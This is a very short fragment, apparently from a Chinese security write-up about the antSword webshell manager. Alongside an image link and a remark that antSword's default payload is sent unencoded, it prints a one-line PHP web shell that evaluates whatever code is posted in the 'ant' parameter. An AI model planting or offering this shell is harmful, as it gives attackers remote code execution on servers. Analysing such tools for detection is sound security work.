 <?php eval($_POST['ant']); ?>默认配置下的antSword,其payload不做任何处理。